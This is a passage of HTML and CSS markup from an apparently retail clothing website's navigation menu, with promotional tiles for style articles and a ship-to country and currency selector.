        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2329598183 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2329598183 {
            box-shadow: none;
            
        }
        
        .column2-2329598183 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2329598183 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2329598183 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2329598183 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2329598183 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2329598183 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2329598183 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3858141724 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3858141724, .column2-3858141724 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3858141724 {
        box-shadow: none;
        
    }
    
    .column2-3858141724 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3858141724 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3858141724 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3858141724 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3858141724 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3858141724 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3858141724 {
            box-shadow: none;
            
        }
        
        .column2-3858141724 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3858141724 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3858141724 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3858141724 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3858141724 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3858141724 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3858141724 {
            box-shadow: none;
            
        }
        
        .column2-3858141724 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3858141724 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3858141724 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3858141724 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3858141724 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3858141724 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3858141724 {
            box-shadow: none;
            
        }
        
        .column2-3858141724 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3858141724 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3858141724 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3858141724 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3858141724 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3858141724 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3858141724 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4431428855--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-4431428855--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4431428855 .js-read-more,
    .promo-tile-4431428855 .js-read-less {
        font-size: null;
    }

    .promo-tile-4431428855--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4431428855:hover .promo-tile-4431428855-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4431428855 .promo-tile-4431428855-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4431428855-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4431428855 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4431428855--minititle {
        min-height: auto;
    }

    .promo-tile-4431428855--title {
        min-height: auto;
    }

    .promo-tile-4431428855--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4431428855--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4431428855--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4431428855--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4431428855--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4431428855-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4431428855--minititle {
            min-height: auto;
        }

        .promo-tile-4431428855--title {
            min-height: auto;
        }

        .promo-tile-4431428855--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4431428855--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4431428855--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4431428855--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4431428855-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4431428855--minititle {
            min-height: auto;
        }

        .promo-tile-4431428855--title {
            min-height: auto;
        }

        .promo-tile-4431428855--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4431428855--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4431428855--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4431428855 .js-read-more,
        .promo-tile-4431428855 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4431428855--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4431428855--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4431428855--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4431428855-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4431428855--minititle {
            min-height: auto;
        }

        .promo-tile-4431428855--title {
            min-height: auto;
        }

        .promo-tile-4431428855--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4431428855--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4431428855--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4431428855 .js-read-more,
        .promo-tile-4431428855 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4431428855--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4431428855--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4431428855 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4431428855-scaled-img--false promo-tile-4431428855--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-4431428855--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3858141724 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3728667235--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3728667235--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3728667235 .js-read-more,
    .promo-tile-3728667235 .js-read-less {
        font-size: null;
    }

    .promo-tile-3728667235--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3728667235:hover .promo-tile-3728667235-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3728667235 .promo-tile-3728667235-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3728667235-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3728667235 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3728667235--minititle {
        min-height: auto;
    }

    .promo-tile-3728667235--title {
        min-height: auto;
    }

    .promo-tile-3728667235--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3728667235--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3728667235--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3728667235--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3728667235--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3728667235-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3728667235--minititle {
            min-height: auto;
        }

        .promo-tile-3728667235--title {
            min-height: auto;
        }

        .promo-tile-3728667235--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3728667235--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3728667235--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3728667235--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3728667235-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3728667235--minititle {
            min-height: auto;
        }

        .promo-tile-3728667235--title {
            min-height: auto;
        }

        .promo-tile-3728667235--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3728667235--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3728667235--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3728667235 .js-read-more,
        .promo-tile-3728667235 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3728667235--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3728667235--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3728667235--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3728667235-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3728667235--minititle {
            min-height: auto;
        }

        .promo-tile-3728667235--title {
            min-height: auto;
        }

        .promo-tile-3728667235--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3728667235--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3728667235--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3728667235 .js-read-more,
        .promo-tile-3728667235 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3728667235--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3728667235--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3728667235 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/what-to-wear-to-a-wedding.html?cm_sp=TN-what-to-wear-to-a-wedding" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="What to wear to a wedding" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3728667235-scaled-img--false promo-tile-3728667235--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="What to wear to a wedding" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/what-to-wear-to-a-wedding.html" class="promo-tile-3728667235--navLink cursor-pointer position-absolute uppercase ">
                    What to wear to a wedding  
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2329598183 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1048988877--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1048988877--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1048988877 .js-read-more,
    .promo-tile-1048988877 .js-read-less {
        font-size: null;
    }

    .promo-tile-1048988877--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1048988877:hover .promo-tile-1048988877-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1048988877 .promo-tile-1048988877-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1048988877-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1048988877 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1048988877--minititle {
        min-height: auto;
    }

    .promo-tile-1048988877--title {
        min-height: auto;
    }

    .promo-tile-1048988877--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1048988877--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1048988877--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1048988877--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1048988877--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1048988877-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1048988877--minititle {
            min-height: auto;
        }

        .promo-tile-1048988877--title {
            min-height: auto;
        }

        .promo-tile-1048988877--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1048988877--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1048988877--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1048988877--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1048988877-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1048988877--minititle {
            min-height: auto;
        }

        .promo-tile-1048988877--title {
            min-height: auto;
        }

        .promo-tile-1048988877--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1048988877--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1048988877--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1048988877 .js-read-more,
        .promo-tile-1048988877 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1048988877--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1048988877--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1048988877--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1048988877-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1048988877--minititle {
            min-height: auto;
        }

        .promo-tile-1048988877--title {
            min-height: auto;
        }

        .promo-tile-1048988877--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1048988877--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1048988877--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1048988877 .js-read-more,
        .promo-tile-1048988877 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1048988877--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1048988877--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1048988877 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-pack-for-a-holiday.html?cm_sp=TN-how-to-dress-for-a-holiday" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1048988877-scaled-img--false promo-tile-1048988877--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Page-Show?cid=how-to-dress-for-a-holiday" class="promo-tile-1048988877--navLink cursor-pointer position-absolute uppercase">
                    How to Pack for a Holiday
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	










<li class="header__xbr-selector position-relative navigation__li-link navigation__li-link--xbr">








<div class="header__xbr-selector-content js-xbr-select-wrap col-100-mob position-relative">

<div class="header_country_switcher position-relative navigation__li-link navigation__li-link--darker p-all-z">
<span class="welcome-msg col-100 height-100 position-relative">
<button type="button" class="blue1 col-100 button--unstyled shippingSwitcherLink header__xbr-selector--arrow p-sides-xs p-ends-s d-flex text-decoration-none" id="shippingSwitcherLink"
data-tracking="header-nav-url" data-tracking-custom-value="change_country">
<span class="m-right-xs flag-icon flag-icon-gb"></span>
<span class="shippingSwitcherLink-span">&pound;</span>
<span class="shippingSwitcherLink-span">(GBP)</span>
<span class="align-center-v right-z m-right-l">











<svg class="navigation__li-link--arrow icon-empty-arrow" style="width:9px" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</button>
</span>
</div>


<div class="header__xbr-selector__dropdown right-z  js-country_currency_switcher text-left ">













<svg class="position-absolute dropdown__arrow icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>



<div id="country_dropdown" class="switcher_country_dropdown p-sides-l p-top-m position-relative">
<span id="country_dropdown-label" class="switcher_ship_to d-block text-left p-bottom-xs h5 uppercase grey1 bold font__secondary">Ship To</span>







































































































































































































































































































































































































<select class="js-select2 xbr-country select2-selection--drpCountry col-100"  id="drpCountry" data-preferences="true" aria-labelledby="country_dropdown-label"data-settings=null>




<option value="AL" class=" "   id="AL" data-currency="ALL">Albania</option>


<option value="DZ" class=" "   id="DZ" data-currency="DZD">Algeria</option>


<option value="AS" class=" "   id="AS" data-currency="USD">American Samoa</option>


<option value="AD" class=" "   id="AD" data-currency="EUR">Andorra</option>


<option value="AI" class=" "   id="AI" data-currency="XCD">Anguilla</option>


<option value="AG" class=" "   id="AG" data-currency="XCD">Antigua and Barbuda</option>


<option value="AR" class=" "   id="AR" data-currency="ARS">Argentina</option>


<option value="AM" class=" "   id="AM" data-currency="AMD">Armenia</option>


<option value="AW" class=" "   id="AW" data-currency="AWG">Aruba</option>


<option value="AU" class=" "   id="AU" data-currency="AUD">Australia</option>


<option value="AT" class=" "   id="AT" data-currency="EUR">Austria</option>


<option value="AZ" class=" "   id="AZ" data-currency="AZN">Azerbaijan</option>


<option value="BS" class=" "   id="BS" data-currency="BSD">Bahamas</option>


<option value="BH" class=" "   id="BH" data-currency="BHD">Bahrain</option>


<option value="BD" class=" "   id="BD" data-currency="BDT">Bangladesh</option>


<option value="BB" class=" "   id="BB" data-currency="BBD">Barbados</option>


<option value="BE" class=" "   id="BE" data-currency="EUR">Belgium</option>


<option value="BZ" class=" "   id="BZ" data-currency="BZD">Belize</option>


<option value="BJ" class=" "   id="BJ" data-currency="XOF">Benin</option>


<option value="BM" class=" "   id="BM" data-currency="BMD">Bermuda</option>


<option value="BT" class=" "   id="BT" data-currency="BTN">Bhutan</option>


<option value="BO" class=" "   id="BO" data-currency="BOB">Bolivia</option>


<option value="BQ" class=" "   id="BQ" data-currency="USD">Bonaire, Saint Eustatius and Saba</option>


<option value="BA" class=" "   id="BA" data-currency="BAM">Bosnia and Herzegovina</option>


<option value="BW" class=" "   id="BW" data-currency="BWP">Botswana</option>


<option value="BR" class=" "   id="BR" data-currency="BRL">Brazil</option>


<option value="VG" class=" "   id="VG" data-currency="USD">British Virgin Islands</option>


<option value="BN" class=" "   id="BN" data-currency="BND">Brunei Darussalam</option>


<option value="BG" class=" "   id="BG" data-currency="EUR">Bulgaria</option>


<option value="KH" class=" "   id="KH" data-currency="KHR">Cambodia</option>


<option value="CA" class=" "   id="CA" data-currency="CAD">Canada</option>


<option value="CV" class=" "   id="CV" data-currency="CVE">Cape Verde</option>


<option value="KY" class=" "   id="KY" data-currency="KYD">Cayman Islands</option>


<option value="CL" class=" "   id="CL" data-currency="CLP">Chile</option>


<option value="CN" class=" "   id="CN" data-currency="CNY">China</option>


<option value="CO" class=" "   id="CO" data-currency="COP">Colombia</option>


<option value="KM" class=" "   id="KM" data-currency="KMF">Comoros</option>


<option value="CK" class=" "   id="CK" data-currency="NZD">Cook Islands</option>


<option value="CR" class=" "   id="CR" data-currency="CRC">Costa Rica</option>


<option value="HR" class=" "   id="HR" data-currency="EUR">Croatia</option>


<option value="CW" class=" "   id="CW" data-currency="USD">Curacao</option>


<option value="CY" class=" "   id="CY" data-currency="EUR">Cyprus</option>


<option value="CZ" class=" "   id="CZ" data-currency="CZK">Czech Republic</option>


<option value="DK" class=" "   id="DK" data-currency="DKK">Denmark</option>


<option value="DJ" class=" "   id="DJ" data-currency="DJF">Djibouti</option>


<option value="DM" class=" "   id="DM" data-currency="XCD">Dominica</option>


<option value="DO" class=" "   id="DO" data-currency="DOP">Dominican Republic</option>


<option value="TL" class=" "   id="TL" data-currency="USD">East Timor</option>


<option value="EC" class=" "   id="EC" data-currency="USD">Ecuador</option>


<option value="EG" class=" "   id="EG" data-currency="EGP">Egypt</option>


<option value="SV" class=" "   id="SV" data-currency="USD">El Salvador</option>


<option value="EE" class=" "   id="EE" data-currency="EUR">Estonia</option>


<option value="ET" class=" "   id="ET" data-currency="ETB">Ethiopia</option>


<option value="FK" class=" "   id="FK" data-currency="FKP">Falkland Islands</option>


<option value="FO" class=" "   id="FO" data-currency="DKK">Faroe Islands</option>


<option value="FJ" class=" "   id="FJ" data-currency="FJD">Fiji</option>


<option value="FI" class=" "   id="FI" data-currency="EUR">Finland</option>


<option value="FR" class=" "   id="FR" data-currency="EUR">France</option>


<option value="GF" class=" "   id="GF" data-currency="EUR">French Guiana</option>


<option value="PF" class=" "   id="PF" data-currency="XPF">French Polynesia</option>


<option value="GE" class=" "   id="GE" data-currency="GEL">Georgia</option>


<option value="DE" class=" "   id="DE" data-currency="EUR">Germany</option>


